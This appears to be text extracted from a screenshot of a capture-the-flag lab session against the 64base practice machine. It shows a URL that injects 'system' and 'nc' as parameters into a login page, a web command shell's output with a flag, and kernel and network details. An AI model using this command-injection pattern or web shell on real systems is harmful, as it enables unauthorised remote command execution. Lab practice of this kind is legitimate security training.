 64 http://192...stem&c=nc × +
192.168.0.140/Imperial-Class/BountyHunter/login.php?f=system&c=nc
[64base Command Shell]
flag4{NjRiYXNlOjY0YmFzZTVoMzc3Cg==}
Debian GNU/Linux 8 \n \l
Thu Dec 22 19:26:58 GMT 2016
Linux 64base 3.16.0-4-586 #1 Debian 3.16.36-1+deb8u2 (2016-10-19) i686 GNU/Linux
inet addr:192.168.0.140  Bcast:192.168.0.255  Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe68:e7f8/64 Scope:Link
Is this the net cat you are looking for?